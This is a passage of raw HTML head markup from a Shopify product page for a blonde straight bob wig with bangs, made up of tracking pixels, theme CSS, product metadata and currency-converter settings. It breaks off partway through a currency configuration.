

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig
body_size: 87158
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig" />

  <title>Baisi Machine Made Blonde Droite Avec Bang BoB Perruque &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque BOB personnalisée 100 % cheveux humains de haute qualité avec naissance des cheveux naturelle. Texture longueur droite 12 pouces, densité 200 %. Livraison gratuite via DHL/FEDEX, délai de livraison de 2 à 3 jours ! Perruque BoB blonde" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-machine-made-blonde-straight-with-bang-bob-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_1024x.jpg?v=1764314739",
     "name": "Baisi Machine Made Blonde Droite Avec Bang BoB Perruque",
     "brand": "USA",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100 % cheveux humains vierges crus.\n\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 8 pouces\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n Dernière pour\n\n Plus d'1 an\n\n\n\n\n\n\n\n Taille de la dentelle\n\n\n\n Fait à la machine\n\n\n\n\n\n\n Racine des cheveux\n\n Avec Bang\/Frange\n\n\n\n\n\n\n Sans colle\n\n\n Oui\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","sku": "A10-000518","offers": [
        
        {
           "@type": "Offer",
           "price": "99.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="Baisi Machine Made Blonde Droite Avec Bang BoB Perruque">
<meta name="twitter:description" content="





 Matériel de cheveux

 100 % cheveux humains vierges crus.







 Texture

 Droit






 Longueur

 8 pouces






 Densité

 200 % de densité






 Dernière pour

 Plus d&#39;1 an







 Taille ">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_large.jpg?v=1764314739">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"2e78b4e1-5b65-420b-8b30-41ea2d7fdbcf-1768882565","pageurl":"www.baisiwig.com\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig","u":"c92e7c908c85","p":"product","rtyp":"product","rid":7186248138835};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a